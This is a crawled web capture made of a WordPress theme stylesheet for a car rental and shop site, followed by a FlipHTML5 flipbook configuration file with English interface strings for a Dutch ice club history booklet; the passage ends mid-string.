#contact_form2 .solid-button.button:hover,
.subscribe > button[type='submit']:hover,
footer .mc4wp-form-fields input[type="submit"]:hover,
.no-results input[type='submit']:hover,
ul.ecs-event-list li span:hover,
.pricing-table.recommended .table-content .price_circle,
.pricing-table .table-content:hover .price_circle,
#modal-search-form .modal-content input.search-input,
.wpcf7-form .wpcf7-submit:hover,
.form-submit input:hover,
.pricing-table.recommended .button.solid-button:hover,
.error-return-home.text-center > a:hover,
.pricing-table .table-content:hover .button.solid-button:hover,
.post-password-form input[type='submit']:hover {
    background: #252525;
}
.tagcloud > a:hover {
    background: #252525 !important;
}

/*------------------------------------------------------------------
    BORDER-COLOR
------------------------------------------------------------------*/
.comment-form input,
.comment-form textarea,
.author-bio,
blockquote,
.widget_popular_recent_tabs .nav-tabs > li.active,
body .left-border,
body .right-border,
body .member-header,
body .member-footer .social,
body .button[type='submit'],
.navbar ul li ul.sub-menu,
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
#contact-us .form-control:focus,
.sale_banner_holder:hover,
.testimonial-img,
.wpcf7-form input:focus,
.wpcf7-form textarea:focus,
.navbar-default .navbar-toggle:hover,
.header_search_form,
.navbar-default .navbar-toggle {
    border-color: #5c9ceb;
    /*Color: Main blue */
}



/*header mini*/
.first_header .header_mini_cart,
.second_header .header_mini_cart,
.third_header .header_mini_cart,
.fourth_header .header_mini_cart,
.fifth_header .header_mini_cart,
.sixth_header .header_mini_cart,
.seventh_header .header_mini_cart,
.eighth_header .header_mini_cart,
.first_header .header_mini_cart.visible_cart,
.second_header .header_mini_cart.visible_cart,
.third_header .header_mini_cart.visible_cart,
.fourth_header .header_mini_cart.visible_cart,
.fifth_header .header_mini_cart.visible_cart,
.sixth_header .header_mini_cart.visible_cart,
.seventh_header .header_mini_cart.visible_cart,
.eighth_header .header_mini_cart.visible_cart{
    z-index: 10;
}
.header_mini_cart .cart_list.product_list_widget li,
.header_mini_cart .cart_list.product_list_widget a {
    color: #252525;
}
.header_mini_cart .remove:before,
.header_mini_cart .remove:after{
    content: "" !important;
}
.header_mini_cart .woocommerce .widget_shopping_cart .total, 
.header_mini_cart .woocommerce.widget_shopping_cart .total {
    border-top: 1px solid;
    margin: 0;
    padding: 15px 0;
}
.header_mini_cart .buttons {
    margin-bottom: 0;
    text-align: left;
}
.header_mini_cart .button.wc-forward,
.header_mini_cart .button.checkout {
    padding: 10px 18px;
    background-color: #5c9ceb;
    margin-right: 0 !important;
}
.header_mini_cart .button.wc-forward:hover,
.header_mini_cart .button.checkout:hover {
    background-color: #FFDF39;
}
.header_mini_cart .button.checkout {
    float: right;
}
body .shop_cart > a {
    padding: 20px 12px !important;
    padding-right: 0px !important;
}
.header_mini_cart .woocommerce ul.cart_list li a.remove, 
.header_mini_cart .woocommerce ul.cart_list li a.remove::before, 
.header_mini_cart .woocommerce ul.cart_list li a.remove::after{
    transition: all 0ms !important;
    -webkit-transition: all 0ms !important;
}
.header_mini_cart .woocommerce .widget_shopping_cart .cart_list li.empty, 
.header_mini_cart .woocommerce.widget_shopping_cart .cart_list li.empty{
    margin: 0;
    padding: 0;
}
.shop_cart{
    transition: all 400ms ease 0s;
    -o-transition: all 400ms ease 0s;
    -moz-transition: all 400ms ease 0s;
    -webkit-transition: all 400ms ease 0s;
    -ms-transition: all 400ms ease 0s;
}
.header_mini_cart.visible_cart {
    background: #f5f5f5;
    opacity: 1;
    padding: 15px;
    position: absolute;
    top: 100%;
    right: 15px;
    width: 250px;
    visibility: visible;
    transition: all 400ms ease 0s;
    -o-transition: all 400ms ease 0s;
    -moz-transition: all 400ms ease 0s;
    -webkit-transition: all 400ms ease 0s;
    -ms-transition: all 400ms ease 0s;
    box-shadow: 0px 5px 15px 4px rgba(0, 0, 0, 0.06);
}
.header_mini_cart {
    background: #f5f5f5;
    position: absolute;
    padding: 15px;
    opacity: 0;
    width: 250px;
    top: 150%;
    right: 15px;
    transition: all 400ms ease 0s;
    -o-transition: all 400ms ease 0s;
    -moz-transition: all 400ms ease 0s;
    -webkit-transition: all 400ms ease 0s;
    -ms-transition: all 400ms ease 0s;
    visibility: hidden;
    z-index: 999;
}
.shop_cart{
    transition: all 400ms ease 0s;
    -o-transition: all 400ms ease 0s;
    -moz-transition: all 400ms ease 0s;
    -webkit-transition: all 400ms ease 0s;
    -ms-transition: all 400ms ease 0s;
}
input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
    margin: 0 auto;
    color: #fff;
    display: block;
    font-size: 16px;
    margin-right: 0;
    background: #5c9ceb;
    padding: 30px !important;
}
.contact_insert_input {
    padding: 0px 30px;
}
div.wpcf7 .ajax-loader {
  display: none;
}
.wpcf7-form p {
  margin: 0;
}
textarea.wpcf7-form-control.wpcf7-textarea {
    margin-bottom: 0;
	    height: 91px;
}
input.wpcf7-form-control.wpcf7-submit {
    padding-bottom: 20px !important;
    padding-left: 25px;
    padding-right: 25px;
    padding-top: 20px !important;
    transition: all 0.3s ease-in-out 0s;
    margin-bottom: 5px;
    height: 65px;
}
input.wpcf7-form-control.wpcf7-submit {
    margin-top: 25px;
}
input.wpcf7-form-control.wpcf7-submit:hover {
  background: #5c9ceb;
  opacity: 0.7;
}
.wpcf7-form label {
  opacity: 1;
     width: 100%;
    font-weight: bold;
    color: black;
}
.wpcf7-form input:focus, .wpcf7-form textarea:focus {
  outline: none;
  border-color: #313131 !important;
}
.mt_clients_slider .client_image, .clients-no-slider .client_image {
	width: 85%;
}


/*LISTINGS CSS*/
.mt_cars--main-pic a {
    border-radius: 10px;
    display: block;
    overflow: hidden;
}
.mt_car .post-details {
    padding: 0 15px;
}
.mt_car .blog_custom:hover {
    box-shadow: none;
}
.mt_cars--single-main-pic .post-title {
    margin-right: 20px;
    margin-top: 10px;
}
.mt_cars--single-main-pic img {
    height: auto;
    max-width: 100%;
    width: 100%;
}
.mt_car--booking-form div.wpcf7 {
    background-color: #fff !important;
    margin: 0 !important;
    padding: 10px 0 0 !important;
}
.mt_house--price-container {
    border: 1px solid rgba(0, 0, 0, 0.2);
    overflow: hidden;
}
.mt_cars--single-main-pic {
    position: relative;
}
.mt_car--single-gallery.mt_car--featured-single-gallery i {
    margin-right: 5px;
}
.mt_car--single-gallery.mt_car--featured-single-gallery {
    border: 2px solid #fff;
    border-radius: 2px;
    color: #ffffff;
    font-size: 12px;
    line-height: normal;
    padding: 6px 10px;
    transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
    -moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    -ms-transition: all 250ms ease-in-out 0s;
}
.mt_car--single-gallery.mt_car--featured-single-gallery:hover{
  color: #000 !important;
  border-color: #000 !important;
}
.contact_insert_input .wpcf7-date {
    padding: 1em 1.5em !important;
    width: 100% !important;
    opacity: .7;
}
.single .mt_cars--single-main-pic .post-name {
    align-self: end;
    color: #ffffff;
    margin-bottom: 40px;
    text-transform: none;
    width: 100%;
}
.mt_car--tax-type {
    display: inline-table !important;
}
.gradient-holder {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,0.8) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 30%,rgba(0,0,0,0.8) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 30%,rgba(0,0,0,0.8) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#66000000',GradientType=0 ); /* IE6-9 */
    height: 100%;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 2;
}
article.mt_car .mt_cars--main-pic a {
    border-radius: 10px;
    -webkit-border-radius: 10px;
    display: block;
    overflow: hidden;
}
.gradient-holder-category {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 45%, rgba(0,0,0,0.8) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 45%,rgba(0,0,0,0.8) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 45%,rgba(0,0,0,0.8) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#66000000',GradientType=0 ); /* IE6-9 */
    height: 100%;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 2;
}
.single-mt_car .related-posts{
  margin: 70px 0;
}
body.archive,
.single.single-mt_house {
    background: #f7f7f7;
}
.mt_car--booking-form {
    margin-top: 0px !important;
}
.single-mt_car .related-posts .post-name {
    margin: 0;
}
.mt_cars--main-pic .post-name {
    bottom: 0px;
    z-index: 2;
    width: 100%;
    color: #fff !important;
    padding: 30px;
    font-size: 35px;
    line-height: 40px;
    font-weight: 600;
    padding-bottom: 23px;
    padding-top: 23px;
}
.mt_cars--main-pic .post-name a {
    display: inline-block !important;
    font-size: 35px !important;
    font-weight: 600;
    line-height: 40px !important;
    color: #FFD600 !important;
    overflow: visible !important;
}
.mt_car--single-price-inner {
    background: #5c9ceb;
    color: rgba(255,255,255,0.8);
    font-size: 18px;
    font-weight: bold;
    padding-bottom: 10px;
    padding-top: 10px;
    text-align: center;
    height: 65px;
}
.mt_car--single-price-inner-day {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.mt_car--single-price .priceval {
    font-size: 32px;
    opacity: 1;
    color: #fff;
}
.mt_cars--features-description .mt_car--price {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-radius: 10px;
    display: inline-block;
    font-size: 15px;
    margin-bottom: 3px;
    margin-top: 10px;
    padding: 10px 10px 10px 0;
    text-align: left;
    width: 100%;
}
.mt_cars--main-pic:hover .blog_post_image {
    transform: scale(1.03);
}
.mt_car--price-day.mt_car--price .car_price {
    font-size: 50px;
    font-weight: 900;
    line-height: 60px;
    color: #5c9ceb;
}
.mt_car--price-day.mt_car--price .car_currency {
    font-size: 16px;
    line-height: 25px;
    font-weight: 500;
    position: relative;
    bottom: 35px;
    color: #5c9ceb;
}
.mt_car--price-day.mt_car--price .car_per {
    font-size: 14px;
    line-height: 23px;
    font-weight: 500;
    position: relative;
    bottom: 13px;
    margin-left: 10px;
    color: #5c9ceb;
}
.mt_cars--features-description .house_title {
    margin-top: 0px;
}
.mt_cars--features-description .house_description {
    margin: 0px;
}
.mt_cars--main-pic {
    margin-top: 12px !important;
}
.mt_cars--main-pic .mt_car--features-group {
    margin: 30px 0;
}

.mt_cars--features-description .single-car-feature {
    margin: 5px 0;
}
.mt_car--important-features .car_number_passengers_value,
.mt_car--important-features .car_luggage_value,
.mt_car--important-features .car_gearbox_value {
    margin-left: 10px;
    position: relative;
    bottom: -2px;
}
.mt_car--important-features .car_number_passengers,
.mt_car--important-features .car_luggage,
.mt_car--important-features .car_gearbox {
    margin-top: 15px;
    margin-bottom: 15px;
    border-right: 1px solid #dadada !important;
}
.mt_car--important-features span:last-child {
    border: none !important;
}
.mt_car--features-group .features_items p {
    margin: 0px !important;
}
.mt_car--features-group .features_items a {
    font-size: 18px !important;
    margin: 0;
    line-height: 29px;
    font-weight: 200;
    color: rgba(69,70,70,0.8);
    margin-left: 5px;
}
.mt_cars--features-description .mt_car--important-features {
    border: 1px solid #dadada;
    border-radius: 10px;
    margin-top: 12px !important;
    padding: 0;
}
.mt_car .car_separator {
    height: 1px;
    background-color: #ddd;
    margin-top: 30px;
    margin-bottom: 30px;
}
.mt_cars--extra-pics .mt_cars--extra-pics-holder img {
    max-width: 100%;
    width: 100%;
    height: auto;
    margin-bottom: 0px !important;
}
.mt_cars--extra-pics .mt_cars--extra-pics-holder {
    border-radius: 10px;
    -webkit-border-radius: 10px;
    display: block;
    overflow: hidden;
    margin-bottom: 30px;
}
.list-view.mt_car .blog_custom {
    background: transparent none repeat scroll 0 0 !important;
}
.nopadding {
    padding: 0 !important;
}
.vc_separator .vc_sep_holder .vc_sep_line {
    border-radius: 30px !important;
}
@media (max-width: 768px){
.wel-p {
     margin-top: 5px!important;
}
}
h1.About-h1 {
    color: #fff;
    margin-bottom: 27px!important;
    font-weight: bold!important;
    font-size: 24px!important;
}
p.about-p {
    color: white;
    text-align: justify!important;
}
ul.inline-ul {
    list-style: none;
    margin: 0px!important;
}
ul.inline-ul li {
   
    /* padding: 10px; */
    padding-bottom: 14px;
}
ul.inline-ul li a {
    color: #fff!important;
}
.ul-class{
	display: inline-flex;
    list-style: none;
    color: white;
    text-align: center;
    margin-top: 10px;
    justify-content: center;
    align-content: center;
    float: left;
    padding: 0px;
}
.ul-class i{
	    color: white;
    font-size: 25px;
}
h1.h3-intro {
    text-transform: uppercase;
}
span.post-comments {
    display: none;
}
.comment-list.comments-area.theme_comments.comments {
    display: none;
}
div#respond {
    display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://online.fliphtml5.com/gohwo/mbsw/javascript/config.js?1721918178
body_size: 15338
content:
var htmlConfig = {"bookConfig":"[base64]","aliasConfig":{"appName":["","",""],"totalPageCount":[],"largePageWidth":[],"largePageHeight":[],"normalPath":[],"largePath":[],"thumbPath":[],"ToolBarsSettings":[],"TitleBar":[],"appLogoIcon":["appLogoIcon"],"appLogoLinkURL":["appLogoLinkURL"],"bookTitle":[],"bookDescription":[],"ButtonsBar":[],"ShareButton":[],"ShareButtonVisible":["socialShareButtonVisible"],"ThumbnailsButton":[],"ThumbnailsButtonVisible":["enableThumbnail"],"ZoomButton":[],"ZoomButtonVisible":["enableZoomIn"],"FlashDisplaySettings":[],"MainBgConfig":[],"bgBeginColor":["bgBeginColor"],"bgEndColor":["bgEndColor"],"bgMRotation":["bgMRotation"],"backGroundImgURL":["mainbgImgUrl","innerMainbgImgUrl"],"pageBackgroundColor":["pageBackgroundColor"],"flipshortcutbutton":[],"BookMargins":[],"topMargin":[],"bottomMargin":[],"leftMargin":[],"rightMargin":[],"HTMLControlSettings":[],"linkconfig":[],"LinkDownColor":["linkOverColor"],"LinkAlpha":["linkOverColorAlpha"],"OpenWindow":["linkOpenedWindow"],"searchColor":[],"searchAlpha":[],"SearchButtonVisible":["searchButtonVisible"],"productName":[],"homePage":[],"enableAutoPlay":["autoPlayAutoStart"],"autoPlayDuration":["autoPlayDuration"],"autoPlayLoopCount":["autoPlayLoopCount"],"BookMarkButtonVisible":[],"googleAnalyticsID":["googleAnalyticsID"],"OriginPageIndex":[],"HardPageEnable":["isHardCover"],"UIBaseURL":[],"RightToLeft":["isRightToLeft"],"LeftShadowWidth":["leftPageShadowWidth"],"LeftShadowAlpha":["pageShadowAlpha"],"RightShadowWidth":["rightPageShadowWidth"],"RightShadowAlpha":["pageShadowAlpha"],"ShortcutButtonHeight":[],"ShortcutButtonWidth":[],"AutoPlayButtonVisible":["enableAutoPlay"],"DownloadButtonVisible":["enableDownload"],"DownloadURL":["downloadURL"],"HomeButtonVisible":["homeButtonVisible"],"HomeURL":["btnHomeURL"],"BackgroundSoundURL":["bacgroundSoundURL"],"PrintButtonVisible":["enablePrint"],"toolbarColor":["mainColor","barColor"],"loadingBackground":["mainColor","barColor"],"BackgroundSoundButtonVisible":["enableFlipSound"],"FlipSound":["enableFlipSound"],"MiniStyle":["userSmallMode"],"retainBookCenter":["moveFlipBookToCenter"],"totalPagesCaption":["totalPageNumberCaptionStr"],"pageNumberCaption":["pageIndexCaptionStrs"]},"aliasLanguage":{"frmPrintbtn":["frmPrintCaption"],"frmPrintall":["frmPrintPrintAll"],"frmPrintcurrent":["frmPrintPrintCurrentPage"],"frmPrintRange":["frmPrintPrintRange"],"frmPrintexample":["frmPrintExampleCaption"],"btnLanguage":["btnSwicthLanguage"],"btnTableOfContent":["btnBookMark"],"btnExitFullscreen":["btnDisableFullScreen"],"btnFullscreen":["btnFullScreen"],"btnHome":["homebtnHelp"],"btnMore":["btnMoreOptionsLeft"],"frmToc":["btnBookMark"],"frmSearch":["btnSearch"],"frmLinkLabel":["lblLink"]},"meta":{"title":"Historie IJsclub DES - denoudendijk.nl","description":"Historie IJsclub DES - denoudendijk.nl","url":"https:\/\/online.fliphtml5.com\/gohwo\/mbsw\/index.html","pageCount":18,"template":"Metro","theme":"Default","pageWidth":595,"pageHeight":842},"project-config":[],"bmtConfig":{"tabs":[],"onSideEdge":true},"videoList":[],"staticAd":{"haveAd":false},"language":[{"language":"English","btnFirstPage":"First","btnNextPage":"Next Page","btnLastPage":"Last","btnPrePage":"Previous Page","btnDownload":"Download","btnPrint":"Print","btnSearch":"Search","btnClearSearch":"Enter key to search","frmSearchPrompt":"Clear","btnBookMark":"Table of content","btnHelp":"Help","btnHome":"Home","btnFullscreen":"Fullscreen","btnSoundOn":"Sound On","btnSoundOff":"Sound Off","btnShareEmail":"Email","btnSocialShare":"Social Share","btnZoomIn":"Zoom In","btnZoomOut":"Zoom Out","btnDragToMove":"Move by mouse drag","btnAutoFlip":"Auto Flip","btnStopAutoFlip":"Stop Auto Flip","btnGoToHome":"Return Home","frmHelpCaption":"Help","frmHelpTip1":"Double click to zoom in or out","frmHelpTip2":"Drag the page corner to view","frmPrintCaption":"Print","frmPrintBtnCaption":"Print","frmPrintPreparePage":"Preparing Page:","frmPrintPrintFailed":"Print Failed:","pnlSearchInputInvalid":"The search text is too short.","loginCaption":"Login","loginInvalidPassword":"Not a valid password!","loginPasswordLabel":"Password:","loginBtnLogin":"Login","loginBtnCancel":"Cancel","btnThumb":"Thumbnails","lblPages":"Pages:","lblPagesFound":"Pages:","lblPageIndex":"Page","btnAbout":"About","frnAboutCaption":"About & Contact","btnSinglePage":"Single Page","btnDoublePage":"Double Page","tipChangeLanguage":"Please select a language below...","btnMoreOptionsRight":"More Options","btnFit":"Fit Window","smallModeCaption":"Click to view in fullscreen","btnAddAnnotation":"Add Annotations","btnAnnotation":"Annotations","FlipPageEditor_SaveAndExit":"Save and Exit","FlipPageEditor_Exit":"Exit","DrawToolWindow_Redo":"Redo","DrawToolWindow_Undo":"Undo","DrawToolWindow_Clear":"Clear","DrawToolWindow_Brush":"Brush","DrawToolWindow_Width":"Width","DrawToolWindow_Alpha":"Alpha","DrawToolWindow_Color":"Color","DrawToolWindow_Eraser":"Eraser","DrawToolWindow_Rectangular":"Rectangular","DrawToolWindow_Ellipse":"Ellipse","TStuff_BorderWidth":"Border Width","TStuff_BorderAlph":"Border Alpha","TStuff_BorderColor":"Border Color","DrawToolWindow_TextNote":"Text Note","AnnotMark":"Bookmarks","lastpagebtnHelp":"Last page","firstpagebtnHelp":"First page","aboubtnHelp":"About","screenbtnHelp":"Open this application in full-screen mode","helpbtnHelp":"Show help","searchbtnHelp":"Search from pages","pagesbtnHelp":"Take a look at the thumbnail of this brochure","bookmarkbtnHelp":"Open Bookmarks","AnnotmarkbtnHelp":"Open Table of content","printbtnHelp":"Print the brochure","soundbtnHelp":"Turn on or off the sound","sharebtnHelp":"Send Email to","socialSharebtnHelp":"Social Share","zoominbtnHelp":"Zoom in","downloadbtnHelp":"Downdlaod this brochure","pagemodlebtnHelp":"Switch Single and double page mode","languagebtnHelp":"Switch Lauguage","annotationbtnHelp":"Add Annotation","addbookmarkbtnHelp":"Add Bookmark","removebookmarkbtnHelp":"Remove Bookmark","updatebookmarkbtnHelp":"Update Bookmark","btnShoppingCart":"Shopping Cart","Help_ShoppingCartbtn":"Shopping Cart","Help_btnNextPage":"Next page","Help_btnPrePage":"Previous page","Help_btnAutoFlip":"Auto filp","Help_StopAutoFlip":"Stop atuo filp","btnaddbookmark":"Add","btndeletebookmark":"Delete","btnupdatebookmark":"Update","frmyourbookmarks":"Your bookmarks","frmitems":"items","DownloadFullPublication":"Full Publication","DownloadCurrentPage":"Current Page","DownloadAttachedFiles":"Attached Files","btnCopy":"Copy Button","infCopyToClipboard":"Your browser does not support clipboard.","restorePage":"Would you like to restore your previous session?","tmpl_Backgoundsoundon":"Background Sound On","tmpl_Backgoundsoundoff":"Background Sound Off","tmpl_Flipsoundon":"Flip Sound On","tmpl_Flipsoundoff":"Flip Sound Off","Help_PageIndex":"The current page number","tmpl_PrintPageRanges":"PAGE RANGES","tmpl_PrintPreview":"PREVIEW","btnSelection":"Select Text","loginNameLabel":"Name:","btnGotoPage":"Go","btnSettings":"Setting","soundSettingTitle":"Sound Setting","closeFlipSound":"Close Flip Sound","closeBackgroundSound":"Close Backgorund Sound","frmShareCaption":"Share","frmShareLinkLabel":"Link:","frmShareBtnCopy":"Copy","frmShareItemsGroupCaption":"Social Share","frmPanelTitle":"Share it","frmShareQRcode":"QRCode","TAnnoActionPropertyStuff_GotoPage":"Go to page","btnPageBack":"Backward","btnPageForward":"Forward","SelectTextCopy":"Copy Selected Text","selectCopyButton":"Copy","TStuffCart_TypeCart":"Shopping Cart","TStuffCart_DetailedQuantity":"Quantity","TStuffCart_DetailedPrice":"Price","ShappingCart_Close":"Close","ShappingCart_CheckOut":"Checkout","ShappingCart_Item":"Item","ShappingCart_Total":"Total","ShappingCart_AddCart":"Add to cart","ShappingCart_InStock":"In Stock","TStuffCart_DetailedCost":"Shipping cost","TStuffCart_DetailedTime":"Delivery time","TStuffCart_DetailedDay":"day(s)","ShappingCart_NotStock":"Not enough in stock","btnCrop":"Crop","btnDragButton":"Drag","btnFlipBook":"Flip Book","btnSlideMode":"Slide Mode","btnSinglePageMode":"Single Page Mode","btnVertical":"Vertical Mode","btnHotizontal":"Horizontal Mode","btnClose":"Close","btnBookStatus":"Book View","checkBoxInsert":"Insert Current Page","lblLast":"This is the last page.","lblFirst":"This is the first page.","lblFullscreen":"Click to view in fullscreen","lblName":"Name","lblPassword":"Password","lblLogin":"Login","lblCancel":"Cancel","lblNoName":"User name can not be empty.","lblNoPassword":"Password can not be empty.","lblNoCorrectLogin":"Please enter the correct user name and password.","btnVideo":"VideoGallery","btnSlideShow":"SlideShow","btnPositionToMove":"Move by mouse position","lblHelp1":"Drag the page corner to view","lblHelp2":"Double click to zoom in, out","lblCopy":"Copy","lblAddToPage":"add to page","lblPage":"Page","lblDescription":"Title","lblEdit":"Edit","lblDelete":"Delete","lblRemoveAll":"RemoveAll","tltCursor":"cursor","tltAddHighlight":"add highlight","tltAddTexts":"add texts","tltAddShapes":"add shapes","tltAddNotes":"add notes","tltAddImageFile":"add image file","tltAddSignature":"add signature","tltAddLine":"add line","tltAddArrow":"add arrow","tltAddRect":"add rect","tltAddEllipse":"add ellipse","lblDoubleClickToZoomIn":"Double click to zoom in.","frmShareLabel":"Share","frmShareInfo":"You can easily share this publication to social networks.Just cilck the appropriatebutton below.","frminsertLabel":"Insert to Site","frminsertInfo":"Use the code below to embed this publication to your website.","btnQRCode":"Click to scan QR code","btnRotateLeft":"Rotate Left","btnRotateRight":"Rotate Right","lblSelectMode":"Select view mode please.","frmDownloadPreview":"Preview","frmDownload":"Download","frmHowToUse":"How To Use","lblHelpPage1":"Move your finger to flip the book page.","lblHelpPage2":"Zoom in by using gesture or double click on the page.","lblHelpPage3":"Click on the logo to reach the official website of the company.","lblHelpPage4":"Add bookmarks, use search function and auto flip the book.","lblHelpPage5":"Switch horizontal and vertical view on mobile devices.","TTActionQuiz_PlayAgain":"Do you wanna play it again","TTActionQuiz_Ration":"Your ratio is","frmTelephone":"Telephone list","btnDialing":"Dialing","lblSelectMessage":"Please copy the the text content in the text box","btnSelectText":"Select Text","btnNote":"Annotation","btnPhoneNumber":"Telephone","btnWeCharShare":"WeChat Share","btnMagnifierIn":"Magnifying Glass","btnMagnifierOut":"Magnifier Reduction","frmShareSmallProgram":"smallProgram","btnMagnifier":"Magnifier","frmPrintPrintLimitFailed":"Sorry, you can't print the pages.","infNotSupportHtml5":"HTML5 is not supported by your current web browser, please read the book with latestverson web browser. Here we recommend you to read it with Chrome.","btnReport":"Report","btnDoubleSinglePage":"Page switch","btnDownloadPosterPrompt":"Click to download the poster","infLongPressToSavePoster":"Press and hold the mobile terminal to save the poster","infLongPressToIndentify":"Long press to identify QR code","infScanCodeToView":"Scan code to read","frmaboutcaption":"Contact","frmaboutDESCRIPTION":"Description","frmaboutAUTHOR":"Author","frmaboutADDRESS":"Address","frmaboutEMAIL":"Email","frmaboutWEBSITE":"Website","frmaboutMOBILE":"Mobile","infDeleteNote":"Do you want to delete the note?","proFullScreenWarn":"Current browser does not support full-screen,Please use Chrome for best results","btnBack":"Backs","frmVideoListTitle":"Video list","frmVideoTitle":"Video","lblConfirm":"Confirm","frmBookMark":"Book Mark","btnExitFullscreen":"Exit fullscreen","btnMore":"More","frmPrintall":"Print All Pages","frmPrintcurrent":"Print Current Page","frmPrintRange":"Print Range","frmPrintexample":"Example: 2,3,5-10","frmPrintbtn":"Print","frmaboutcontactinformation":"Contact Information","frmSearch":"Search","frmToc":"Table of Contents","btnTableOfContent":"Show Table of Contents","frmLinkLabel":"Link","frmQrcodeCaption":"Scan the bottom two-dimensional code to view with mobile phone.","btnLanguage":"Change Language","msgConfigMissing":"Configuration file is missing, unable to open the book.","lblSave":"Save","accessRestrictedTitle":"Access Restricted","enterYourName":"Enter your name","enterVisitCode":"Please enter your password","enterReadingCode":"enter your reading code","enterTheReason":"Enter your reason for application","enterPhoneNumber":"Enter your email address","enterVerificationCode":"Enter your verification code","getVerificationCode":"Send","sendValidCodeSuccess":"Verification code sent","getVerificationCodePrompt":"Get a verification code sent to your email","enterPasswordPrompt":"Password required to proceed reading","leaveMsgSimilarBooks":"Explore More Books","leaveMsgToAuthor":"Contact Author","leaveMsgName":"Your Name","leaveMsgContact":"Your Contact Information (visible only to the author)","leaveMsgEnter":"Please Enter the Message","leaveMsgCancel":"Cancel","leaveMsgCommitTitle":"Submit","leaveMsgPrompt":"We will forward your message to the book uploader.","leaveMsgErrorPrompt":"Exception occurred. Please try again later","readingCodeErrorPrompt":"Invalid reading code. Please try again","passwordErrorPrompt":"Invalid password. Please try again","invalidPhoneNumber":"Invalid number. Please try again","invalidEmail":"Invalid Email. Please try again","verificationCodeErrorPrompt":"Invalid verification code. Please try again","codeSendingFrequent":"Frequent operation, please try again later","commiteTitle":"Verify","shamStopTitle":"Access to this book has been suspended.","shamStopSubTitle":"To resume it, you can contact the author directly.","shamStopLeavePrompt":"Please complete the question.","shamStopLeaveMsgSuccessPrompt":"Send successfully","codeSending":"Sending","viewFullScreen":"Fullscreen","cardsSign":"click to view card","frmaboutViews":"Views","btnMessage":"Message","btnInstructions":"instructions","btnArticlePages":"Pages","btnArticleList":"Articles","btnCalendar":"Calendar","btnBook":"Book","btnEnlarge":"Enlarge","btnReduce":"Reduce","btnPrevArticle":"Prev Article","btnNextArticle":"Next Article","copySuccessfully":"Copy Successfully","cardsWechat":"Wechat","cardsTelephone":"phone","close":"close","jumpPageByEnterNumber":"Enter the page number to jump quickly to the specified page","jump":"Jump","relatedContent":"related information","brandTitleUndefined":"No brand name is set yet","more":"More","fold":"Put away","otherWorks":"other works","flipSound":"page turning sound","backgroundSound":"Background music","report":"report","copySuccessTip":"copy successfully","saveSuccessTip":"Saved successfully","scanCodeAddMy":"After saving, WeChat scan the code and add my friend","saveImg":"save Picture","searchTheBook":"Search this book content","historicalRecord":"history record","searchResultCount":"A total of {%count} results","noRelevantResults":"No relevant results","changeTheKeyWords":"Try another keyword ~","leastWordsTip":"Please enter at least 2 words","jumpPageInputTip":"Enter the page number to jump quickly to the specified page","jumpto":"Jump to","foldThumbnailTip":"Click here to put away the thumbnail ~","btnLoadingText":"In loading, it's fine soon","btnTitleText":"Read now","relatedInfoText":"Related Information","brandContactFrTitle":"Contact the author","shareFromPage":"Share starting from page N","TStuffShowInformatin_Width":"Background width","TStuffShowInformatin_Height":"Background height","TPageList_BlankPage":"Blank page","morePanelBookLink":"Link","morePanelPoster":"Poster","morePanelOtherShare":"Other","doublePageTitle":"Rotate the phone to enable double-page reading mode","doublePageDescription":"How to set landscape ?","doublePageGotIt":"Got it","doublePageAndroidSettingStep1":"1.The phone allows auto-rotation","doublePageAndroidSettingStep2":"2.The browser for reading e-books needs to be set to allow horizontal screen","doublePageAndroidSettingStep3":"3.Reading books with mobile phone turned sideways","doublePageIPhoneSettingStep1":"1.Phone portrait orientation lock off","doublePageIPhoneSettingStep2":"2.Reading books with mobile phone turned sideways","noFilesAvailablePrompt":"No Files Available!","reportBtn":"Report","reportConfirm":"Submit","reportCancel":"Cancel","reportAlertBoxCloseBtn":"Close","reportTitle":"Please select the reason for reporting","reportSuccessPrompt":"Report successful","reportError":"Report failed","reportNetworkError":"Report failed, request link error","reportDescErrorPrompt":"Detailed description cannot be empty or contain only whitespace characters","reportContactErrorPrompt":"Contact information cannot be empty or contain only whitespace characters","reportTextareaPlaceholder":"Please provide detailed reasons for reporting (required)","reportNumberPlaceholder":"Please provide a valid phone number for better understanding of the situation;otherwise, it will not be processed","reportReasonSource":"Please select the reason for reporting; Piracy Copyright Infringement; Medical HealthPlastic Surgery False Advertising; Cult Violation of National Policies; Pornography GamblingDrugs Pyramid Scheme; Other reasons","businessNone":"None","lblSimulatePageFlip":"Simulate page-flipping on a computer","lblSimulatePageSlide":"Tailor to the sliding habits on a tablet","suspendedForExpiredMembership":"Due to the expiration of the account member service, the access to the book has been suspended by the system","suspendedForMaxReadLimit":"Due to the account reading times being exhausted, the book has been suspended by the system","suspendedForReadLimit":"Due to the limit on the number of readings, the access to the book has been suspended by the system","suspendedForContact":"To resume it, you can contact the author directly.","expiredRedirectButton":"Explore More Books","btnPhoneticReading":"Listen","btnPhoneticTips":"You can listen to and read this book at the same time.","articleSummary":"Article Summary","articleFirst":"This is the first article.","articleLast":"This is the last 